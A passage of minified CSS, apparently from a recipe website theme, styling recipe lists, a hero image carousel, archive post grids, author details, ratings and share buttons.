.related-recipes:after{clear:both;}.related-recipes-w .related-recipes li{float:left;width:20%;padding:0px 10px;}.related-recipes-w .related-recipes li a{background-color:#fff;border-radius:6px;display:block;padding:20px;color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;}.related-recipes-w .related-recipes li a figure{text-align:center;margin:0px;margin-bottom:10px;position:relative;}.related-recipes-w .related-recipes li a figure img{display:block;max-width:100%;height:auto;border-radius:6px;}.related-recipes-w .related-recipes li a span{display:block;}.hero-roll-w{background-color:#fff;}.hero-roll-w .owl-controls .owl-nav .owl-prev,.hero-roll-w .owl-controls .owl-nav .owl-next{background-color:#fff;padding:10px 12px;border-radius:6px;}.hero-roll-w .owl-controls .owl-nav .owl-prev i,.hero-roll-w .owl-controls .owl-nav .owl-next i{display:block;}.hero-roll-w .owl-controls .owl-nav .owl-prev{position:absolute;left:0px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.hero-roll-w .owl-controls .owl-nav .owl-next{position:absolute;right:0px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.hero-roll-w .owl-controls .owl-dots{position:absolute;bottom:20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:4;}.hero-roll-w .owl-controls .owl-dots:before,.hero-roll-w .owl-controls .owl-dots:after{content:" ";display:table;}.hero-roll-w .owl-controls .owl-dots:after{clear:both;}.hero-roll-w .owl-controls .owl-dots .owl-dot{height:10px;width:10px;margin:0px 5px;background-color:rgba(255,255,255,0.5);float:left;}.hero-roll-w .owl-controls .owl-dots .owl-dot.active{background-color:#fff;}.hero-roll-w .archive-item-i{height:550px;position:relative;overflow:hidden;}.hero-roll-w .archive-item-i .archive-item-media{position:absolute;top:10px;left:10px;right:10px;bottom:10px;z-index:1;}.hero-roll-w .archive-item-i .archive-item-media a{height:100%;display:block;background-position:center center;border-radius:6px;}.hero-roll-w .archive-item-i .archive-item-media a .image-fader{background-color:transparent;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;top:0px;left:0px;right:0px;bottom:0px;z-index:1;-webkit-opacity:1;-moz-opacity:1;opacity:1;}.hero-roll-w .archive-item-i .archive-item-media a .image-fader .hover-icon-w{display:none;}.hero-roll-w .archive-item-i .archive-item-content{padding:40px;background-color:#fff;position:absolute;-webkit-box-shadow:0px 0px 12px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 12px 0px rgba(0,0,0,0.2);z-index:3;right:100px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);max-height:400px;width:350px;border-radius:6px;}.hero-roll-w .archive-item-i .archive-item-content .entry-title{margin:0px;margin-bottom:15px;padding-bottom:15px;border-bottom:1px dashed rgba(0,0,0,0.3);font-size:30px;}.hero-roll-w .archive-item-i .archive-item-content .entry-title a{color:rgba(0,0,0,0.9);}.hero-roll-w .archive-item-i .archive-item-content .archive-item-content-text{font-size:12px;}.hero-roll-w .archive-item-i .archive-item-meta{display:none;padding:10px 10px;border:1px dashed rgba(0,0,0,0.3);margin-bottom:10px;}.hero-roll-w .archive-item-i .archive-item-meta:before,.hero-roll-w .archive-item-i .archive-item-meta:after{content:" ";display:table;}.hero-roll-w .archive-item-i .archive-item-meta:after{clear:both;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-categories{float:left;padding:2px 0px;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-categories ul{list-style:none;margin:0px;padding:0px;float:left;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-categories ul li{float:left;padding:2px 5px;border:1px solid rgba(0,0,0,0.5);border-radius:3px;font-size:12px;margin-right:5px;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-categories ul li a{color:rgba(0,0,0,0.8);}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cooking-time{float:left;padding:3px 0px;padding-right:10px;margin-right:10px;border-right:1px dashed rgba(0,0,0,0.3);font-size:12px;line-height:20px;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cuisines{float:right;list-style:none;margin:0px;padding:0px;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cuisines li{float:left;margin-left:10px;line-height:20px;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cuisines a{vertical-align:middle;text-decoration:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;color:rgba(0,0,0,0.9);text-transform:uppercase;font-size:16px;position:relative;display:inline-block;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-label{padding:3px 12px;line-height:20px;vertical-align:middle;border:1px solid rgba(0,0,0,0.8);border-radius:4px;margin-right:5px;display:block;float:left;display:none;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image{float:left;vertical-align:middle;line-height:20px;display:block;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image img{height:20px;width:auto;vertical-align:middle;}.hero-roll-w .archive-item-i .archive-item-share-w{position:absolute;left:10px;top:10px;z-index:-1;display:block;-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transform:translateY(-20px) translate3d(0,0,0);-moz-transform:translateY(-20px) translate3d(0,0,0);-ms-transform:translateY(-20px) translate3d(0,0,0);-o-transform:translateY(-20px) translate3d(0,0,0);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger{background-color:rgba(0,0,0,0.7);color:#fff;border-radius:4px;cursor:pointer;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger:before,.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger:after{content:" ";display:table;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger:after{clear:both;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus{float:left;padding:5px 10px;vertical-align:middle;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus .os-icon{font-size:18px;line-height:18px;vertical-align:middle;-webkit-transition:all 0.6s ease;transition:all 0.6s ease;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-label{float:left;vertical-align:middle;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;text-transform:uppercase;padding:5px 10px;border-left:1px solid rgba(255,255,255,0.1);}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons{display:none;float:left;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a{display:block;float:left;padding:5px 10px;text-align:center;font-size:18px;cursor:pointer;color:#fff;border-left:1px solid rgba(255,255,255,0.1);display:inline-block;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:hover{background-color:#000;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:last-child{border-radius:0px 4px 4px 0px;border-bottom:none;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger:hover .archive-item-share-plus .os-icon{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}.hero-roll-w .archive-item-i:hover .archive-item-share-w{z-index:4;-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);}.hero-roll-w .archive-item-i:hover .archive-item-share-w:hover .archive-item-share-icons{display:block;}.hero-roll-w .archive-item-i .archive-item-author-meta{padding:17px 0px 0px;margin-top:15px;border-top:1px solid rgba(0,0,0,0.1);}.hero-roll-w .archive-item-i .archive-item-author-meta:before,.hero-roll-w .archive-item-i .archive-item-author-meta:after{content:" ";display:table;}.hero-roll-w .archive-item-i .archive-item-author-meta:after{clear:both;}.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w{float:left;margin-right:15px;}.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w img{border-radius:50%;height:50px;width:50px;}.hero-roll-w .archive-item-i .archive-item-author-meta .author-details{float:left;}.hero-roll-w .archive-item-i .archive-item-author-meta .author-details .author-name{margin:0px;padding:0px;padding-bottom:3px;display:inline-block;border-bottom:2px solid rgba(0,0,0,0.9);}.hero-roll-w .archive-item-i .archive-item-author-meta .author-details .author-name a{color:rgba(0,0,0,0.9);}.hero-roll-w .archive-item-i .archive-item-author-meta .author-details .archive-item-date-posted{margin-top:5px;color:rgba(0,0,0,0.5);font-size:12px;}.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes{float:right;text-align:center;}.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes .os-icon{font-size:30px;color:rgba(0,0,0,0.9);display:block;margin-bottom:2px;}.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes .slide-button-label{color:rgba(0,0,0,0.9);font-size:12px;}.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes .slide-button-sub-label{color:rgba(0,0,0,0.9);font-size:12px;color:#d53452;}.hero-roll-w .archive-item-i .archive-item-deep-meta{margin-top:15px;padding:15px 0px 0px;border-top:1px solid rgba(0,0,0,0.1);}.hero-roll-w .archive-item-i .archive-item-deep-meta:before,.hero-roll-w .archive-item-i .archive-item-deep-meta:after{content:" ";display:table;}.hero-roll-w .archive-item-i .archive-item-deep-meta:after{clear:both;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more{float:left;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-read-more-btn .read-more-link{margin-top:-7px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-rating + .archive-item-read-more-btn .read-more-link{margin-top:10px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a{color:rgba(0,0,0,0.9);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;display:inline-block;padding-bottom:3px;border-bottom:2px solid rgba(0,0,0,0.9);font-size:18px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating:before,.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating:after{content:" ";display:table;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating:after{clear:both;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating .review-summary-average{float:left;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating .review-summary-total{float:left;color:rgba(0,0,0,0.9);font-size:14px;margin-left:5px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-comments{float:right;color:rgba(0,0,0,0.9);font-size:12px;margin-left:20px;margin-bottom:5px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-comments a{color:rgba(0,0,0,0.9);}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-comments .os-icon{margin-right:2px;font-size:16px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-views-count{float:right;color:rgba(0,0,0,0.9);font-size:12px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-views-count .os-icon{margin-right:2px;font-size:16px;}.mobile-header-w + .hero-roll-w{border-top:1px solid rgba(0,0,0,0.1);}.page-intro-header{background-color:#fff;padding:50px;}.page-intro-header h2{font-size:50px;margin:0px;}.page-intro-header .smaller-text{font-size:24px;color:rgba(77,77,77,0.9);}.page-intro-header .intro-icon{color:rgba(0,0,0,0.3);margin-right:30px;font-size:40px;}.page-intro-header.with-background h2{background-color:#fff;padding:10px 20px;display:inline-block;}.page-intro-header.with-background .page-intro-description{background-color:rgba(255,255,255,0.8);padding:20px;}.page-intro-header.without-background{background-color:#fff;border-top:1px solid rgba(0,0,0,0.1);border-bottom:1px solid rgba(0,0,0,0.1);}.page-intro-header.without-background .page-intro-description{padding-top:20px;border-top:1px dashed rgba(0,0,0,0.1);margin-top:10px;}.archive-posts-w{background-color:#fff;padding:50px;}.archive-posts-w.bordered{border-top:1px solid rgba(0,0,0,0.1);}.archive-posts-w.with-sidebar{display:table;table-layout:fixed;width:100%;}.archive-posts-w.with-sidebar .archive-posts{display:table-cell;vertical-align:top;width:70%;}.archive-posts-w.with-sidebar .archive-sidebar{width:30%;vertical-align:top;display:table-cell;background-color:#f0f7f7;border-radius:6px;padding:40px 30px;}.archive-posts-w.with-sidebar .archive-sidebar img{max-width:100%;height:auto;}.archive-posts-w.with-sidebar.sidebar-location-left .archive-posts{padding-left:50px;}.archive-posts-w.with-sidebar.sidebar-location-right .archive-posts{padding-right:50px;}.archive-posts .archive-title-w{padding-bottom:30px;border-bottom:1px solid rgba(0,0,0,0.1);margin-bottom:30px;}.archive-posts .archive-title-w.with-avatar:before,.archive-posts .archive-title-w.with-avatar:after{content:" ";display:table;}.archive-posts .archive-title-w.with-avatar:after{clear:both;}.archive-posts .archive-title-w .page-title-avatar-self{float:left;width:20%;}.archive-posts .archive-title-w .page-title-avatar-self img{border-radius:50%;max-width:100%;height:auto;}.archive-posts .archive-title-w .page-title-avatar-side{float:right;width:70%;}.archive-posts .archive-title-w .page-title-avatar-side .page-title-social-icons{margin-bottom:15px;}.archive-posts .archive-title-w .page-title-avatar-side .page-title-social-icons a{display:inline-block;margin-right:5px;}.archive-posts .archive-title-w .page-title-avatar-side .page-title-social-icons a .os-icon{font-size:25px;}.archive-posts .page-title{border-bottom:2px solid rgba(0,0,0,0.9);padding-bottom:10px;display:inline-block;margin-bottom:20px;margin-top:0px;}.archive-posts .page-content-sub-title{padding-bottom:10px;margin-bottom:0px;font-size:19px;margin-top:0px;}.archive-posts .page-content-sub-title p{margin:0px;}.archive-posts .archive-item-i{position:relative;}.archive-posts .edit-link{position:absolute;bottom:0px;right:0px;z-index:2;display:inline-block;}.archive-posts .edit-link a{background-color:#d41337;color:#fff;padding:5px 10px;font-size:8px;text-transform:uppercase;display:block;}.archive-posts .edit-link a:hover{background-color:#000;}.archive-posts .entry-title a{color:rgba(0,0,0,0.9);}.archive-posts .read-more-link{margin-top:10px;}.archive-posts .read-more-link a{color:rgba(0,0,0,0.8);display:inline-block;padding:3px 10px;border:2px solid rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;}.archive-posts .archive-item-media img{max-width:100%;height:auto;}.archive-posts .archive-item-media .gif-label{position:absolute;top:5px;right:5px;padding:2px 7px;border-radius:4px;background-color:#0bc3ab;color:#fff;font-size:16px;font-weight:400;z-index:3;font-family:'Yanone Kaffeesatz', sans-serif;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.archive-posts .archive-item-media .gif-label .os-icon{display:inline-block;margin-right:5px;vertical-align:middle;font-size:20px;}.archive-posts .archive-item-media .gif-label span{display:inline-block;vertical-align:middle;}.archive-posts.masonry-grid-w .masonry-grid:before,.archive-posts.masonry-grid-w .masonry-grid:after{content:" ";display:table;}.archive-posts.masonry-grid-w .masonry-grid:after{clear:both;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item{float:left;margin-bottom:40px;padding:0px 20px 0px 20px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.full{width:100%;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.half{width:50%;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.third{width:33.3%;padding-right:30px;margin-bottom:30px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.fourth{width:25%;padding-right:20px;margin-bottom:20px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.first-in-row{padding-left:0px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.last-in-row{padding-right:0px;}.archive-posts.masonry-grid-w.magazine-v1 .masonry-grid .masonry-item.first-in-row{clear:left;}.archive-posts.masonry-grid-w.magazine-v1 .masonry-grid .masonry-item.full{clear:left;}.archive-posts.masonry-grid-w.magazine-v1 .masonry-grid .archive-item.format-video.full_third .archive-item-media{padding-top:10px;}.archive-posts.masonry-grid-w.magazine-v1 .masonry-grid .archive-item.format-video.full_third .entry-title{padding-top:0px;}.archive-posts.masonry-grid-w.magazine-v2 .masonry-grid .masonry-item.first-in-row{clear:left;}.archive-posts.masonry-grid-w.magazine-v2 .masonry-grid .masonry-item.full{clear:left;}.archive-posts.masonry-grid-w.magazine-v2 .masonry-grid .archive-item.full_third.format-video .archive-item-media{padding-top:20px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item{padding-left:12px;padding-right:12px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item .archive-item .archive-item-views-count,.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item .archive-item .archive-item-comments{font-size:12px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item .archive-item .archive-item-views-count .os-icon,.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item .archive-item .archive-item-comments .os-icon{display:none;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item .archive-item .archive-item-comments{margin-left:15px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .archive-item-author-meta h4{font-size:16px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .archive-item-author-meta .archive-item-date-posted{font-size:11px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .archive-item-author-meta .author-avatar-w{margin-right:10px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .archive-item-author-meta .author-avatar-w img{width:30px;height:30px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .archive-item-author-meta .archive-item-views-count-likes .os-icon{font-size:22px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item.first-in-row{clear:left;padding-left:0px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item.last-in-row{padding-right:0px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item.full{clear:left;}.archive-posts.masonry-grid-w.per-row-3 .masonry-grid .masonry-item{padding-left:12px;padding-right:12px;}.archive-posts.masonry-grid-w.per-row-3 .masonry-grid .masonry-item.first-in-row{clear:left;padding-left:0px;padding-right:24px;}.archive-posts.masonry-grid-w.per-row-3 .masonry-grid .masonry-item.last-in-row{padding-right:0px;padding-left:24px;}.archive-posts.masonry-grid-w.per-row-3 .masonry-grid .masonry-item.full{clear:left;}.archive-posts.masonry-grid-w.per-row-2 .masonry-grid .masonry-item.first-in-row{clear:left;}.archive-posts.masonry-grid-w.per-row-2 .masonry-grid .masonry-item.full{clear:left;}.archive-posts.masonry-grid-w.per-row-2 .archive-item{width:50%;}.archive-posts.masonry-grid-w.per-row-2 .archive-item .archive-item-i{padding-right:40px;padding-bottom:40px;}.archive-posts.masonry-grid-w.per-row-2 .archive-item-content-text{font-size:14px;}.archive-posts.masonry-grid-w.masonry-title-image .masonry-grid{margin-right:-20px;border:none;}.archive-posts.masonry-grid-w.masonry-title-image .masonry-item.third{margin-bottom:20px;padding-right:20px;}.archive-posts.masonry-grid-w.masonry-title-image .masonry-item.third .archive-item.full_full{padding:20px;background-color:#fff;-webkit-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);border-radius:6px;border:1px solid #ddd;}.archive-posts.masonry-grid-w.masonry-title-image .masonry-item.third .archive-item.full_full .archive-item-media .archive-item-media-thumbnail{height:auto;overflow:auto;}.archive-posts.masonry-grid-w.masonry-title-image .masonry-item.third .archive-item.full_full .archive-item-media .archive-item-media-thumbnail img{display:block;max-width:100%;height:auto;}.archive-posts.masonry-grid-w.masonry-title-image .masonry-item.third .archive-item.full_full .archive-item-content-text{color:rgba(51,51,51,0.8);}.archive-posts.list-items-w.list-items-full-width .masonry-item{margin-bottom:40px;}.archive-posts.list-items-w.list-items-full-width .masonry-item .archive-item{padding-bottom:40px;}.archive-posts.list-items-w.list-items-half-image .masonry-item{margin-bottom:40px;}.archive-posts.list-items-w.list-items-half-image .masonry-item .archive-item{padding-bottom:40px;}.archive-posts .sticky-roll-w{margin-bottom:40px;}.archive-posts .sticky-roll-w .owl-controls{position:relative;}.archive-posts .sticky-roll-w .owl-controls .owl-nav .owl-prev,.archive-posts .sticky-roll-w .owl-controls .owl-nav .owl-next{background-color:#fff;padding:10px 12px;}.archive-posts .sticky-roll-w .owl-controls .owl-nav .owl-prev i,.archive-posts .sticky-roll-w .owl-controls .owl-nav .owl-next i{display:block;}.archive-posts .sticky-roll-w .owl-controls .owl-nav .owl-prev{position:absolute;left:10px;top:-46px;}.archive-posts .sticky-roll-w .owl-controls .owl-nav .owl-next{position:absolute;right:10px;top:-46px;}.archive-posts .sticky-roll-w .owl-controls .owl-dots{position:absolute;top:-33px;right:55px;}.archive-posts .sticky-roll-w .owl-controls .owl-dots:before,.archive-posts .sticky-roll-w .owl-controls .owl-dots:after{content:" ";display:table;}.archive-posts .sticky-roll-w .owl-controls .owl-dots:after{clear:both;}.archive-posts .sticky-roll-w .owl-controls .owl-dots .owl-dot{height:10px;width:10px;margin:0px 5px;background-color:rgba(255,255,255,0.5);float:left;}.archive-posts .sticky-roll-w .owl-controls .owl-dots .owl-dot.active{background-color:#fff;}.archive-posts .masonry-grid .magic-box-w a,.archive-posts .sticky-roll-w .magic-box-w a,.archive-posts .list-items .magic-box-w a{display:block;}.archive-posts .masonry-grid .magic-box-w img,.archive-posts .sticky-roll-w .magic-box-w img,.archive-posts .list-items .magic-box-w img{max-width:100%;height:auto;}.archive-posts .masonry-grid .archive-item,.archive-posts .sticky-roll-w .archive-item,.archive-posts .list-items .archive-item{-webkit-backface-visibility:hidden;}.archive-posts .masonry-grid .archive-item-author-meta,.archive-posts .sticky-roll-w .archive-item-author-meta,.archive-posts .list-items .archive-item-author-meta{padding:17px 0px 0px;margin-top:15px;border-top:1px solid rgba(0,0,0,0.1);}.archive-posts .masonry-grid .archive-item-author-meta:before,.archive-posts .masonry-grid .archive-item-author-meta:after,.archive-posts .sticky-roll-w .archive-item-author-meta:before,.archive-posts .sticky-roll-w .archive-item-author-meta:after,.archive-posts .list-items .archive-item-author-meta:before,.archive-posts .list-items .archive-item-author-meta:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item-author-meta:after,.archive-posts .sticky-roll-w .archive-item-author-meta:after,.archive-posts .list-items .archive-item-author-meta:after{clear:both;}.archive-posts .masonry-grid .archive-item-author-meta .author-avatar-w,.archive-posts .sticky-roll-w .archive-item-author-meta .author-avatar-w,.archive-posts .list-items .archive-item-author-meta .author-avatar-w{float:left;margin-right:15px;}.archive-posts .masonry-grid .archive-item-author-meta .author-avatar-w img,.archive-posts .sticky-roll-w .archive-item-author-meta .author-avatar-w img,.archive-posts .list-items .archive-item-author-meta .author-avatar-w img{border-radius:50%;height:50px;width:50px;}.archive-posts .masonry-grid .archive-item-author-meta .author-details,.archive-posts .sticky-roll-w .archive-item-author-meta .author-details,.archive-posts .list-items .archive-item-author-meta .author-details{float:left;}.archive-posts .masonry-grid .archive-item-author-meta .author-details .author-name,.archive-posts .sticky-roll-w .archive-item-author-meta .author-details .author-name,.archive-posts .list-items .archive-item-author-meta .author-details .author-name{margin:0px;padding:0px;padding-bottom:3px;display:inline-block;border-bottom:2px solid rgba(0,0,0,0.9);}.archive-posts .masonry-grid .archive-item-author-meta .author-details .author-name a,.archive-posts .sticky-roll-w .archive-item-author-meta .author-details .author-name a,.archive-posts .list-items .archive-item-author-meta .author-details .author-name a{color:rgba(0,0,0,0.9);}.archive-posts .masonry-grid .archive-item-author-meta .author-details .archive-item-date-posted,.archive-posts .sticky-roll-w .archive-item-author-meta .author-details .archive-item-date-posted,.archive-posts .list-items .archive-item-author-meta .author-details .archive-item-date-posted{margin-top:5px;color:rgba(0,0,0,0.5);font-size:12px;}.archive-posts .masonry-grid .archive-item-author-meta .archive-item-views-count-likes,.archive-posts .sticky-roll-w .archive-item-author-meta .archive-item-views-count-likes,.archive-posts .list-items .archive-item-author-meta .archive-item-views-count-likes{float:right;text-align:center;}.archive-posts .masonry-grid .archive-item-author-meta .archive-item-views-count-likes .os-icon,.archive-posts .sticky-roll-w .archive-item-author-meta .archive-item-views-count-likes .os-icon,.archive-posts .list-items .archive-item-author-meta .archive-item-views-count-likes .os-icon{font-size:30px;color:rgba(0,0,0,0.9);display:block;margin-bottom:2px;}.archive-posts .masonry-grid .archive-item-author-meta .archive-item-views-count-likes .slide-button-label,.archive-posts .sticky-roll-w .archive-item-author-meta .archive-item-views-count-likes .slide-button-label,.archive-posts .list-items .archive-item-author-meta .archive-item-views-count-likes .slide-button-label{color:rgba(0,0,0,0.9);font-size:12px;}.archive-posts .masonry-grid .archive-item-author-meta .archive-item-views-count-likes .slide-button-sub-label,.archive-posts .sticky-roll-w .archive-item-author-meta .archive-item-views-count-likes .slide-button-sub-label,.archive-posts .list-items .archive-item-author-meta .archive-item-views-count-likes .slide-button-sub-label{color:rgba(0,0,0,0.9);font-size:12px;color:#d53452;}.archive-posts .masonry-grid .archive-item-deep-meta,.archive-posts .sticky-roll-w .archive-item-deep-meta,.archive-posts .list-items .archive-item-deep-meta{margin-top:15px;padding:15px 0px 0px;border-top:1px solid rgba(0,0,0,0.1);}.archive-posts .masonry-grid .archive-item-deep-meta:before,.archive-posts .masonry-grid .archive-item-deep-meta:after,.archive-posts .sticky-roll-w .archive-item-deep-meta:before,.archive-posts .sticky-roll-w .archive-item-deep-meta:after,.archive-posts .list-items .archive-item-deep-meta:before,.archive-posts .list-items .archive-item-deep-meta:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item-deep-meta:after,.archive-posts .sticky-roll-w .archive-item-deep-meta:after,.archive-posts .list-items .archive-item-deep-meta:after{clear:both;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating-and-read-more,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating-and-read-more,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating-and-read-more{float:left;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-read-more-btn .read-more-link,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-read-more-btn .read-more-link,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-read-more-btn .read-more-link{margin-top:-7px;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-rating + .archive-item-read-more-btn .read-more-link,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-rating + .archive-item-read-more-btn .read-more-link,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-rating + .archive-item-read-more-btn .read-more-link{margin-top:10px;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating:before,.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating:after,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating:before,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating:after,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating:before,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating:after,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating:after,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating:after{clear:both;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating .review-summary-average,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating .review-summary-average,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating .review-summary-average{float:left;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating .review-summary-total,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating .review-summary-total,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating .review-summary-total{float:left;color:rgba(0,0,0,0.9);font-size:14px;margin-left:5px;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-comments,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-comments,.archive-posts .list-items .archive-item-deep-meta .archive-item-comments{float:right;color:rgba(0,0,0,0.9);font-size:14px;margin-left:20px;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-comments a,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-comments a,.archive-posts .list-items .archive-item-deep-meta .archive-item-comments a{color:rgba(0,0,0,0.9);}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-comments .os-icon,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-comments .os-icon,.archive-posts .list-items .archive-item-deep-meta .archive-item-comments .os-icon{margin-right:2px;font-size:16px;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-views-count,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-views-count,.archive-posts .list-items .archive-item-deep-meta .archive-item-views-count{float:right;color:rgba(0,0,0,0.9);font-size:14px;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-views-count .os-icon,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-views-count .os-icon,.archive-posts .list-items .archive-item-deep-meta .archive-item-views-count .os-icon{margin-right:2px;font-size:16px;}.archive-posts .masonry-grid .archive-item-media,.archive-posts .sticky-roll-w .archive-item-media,.archive-posts .list-items 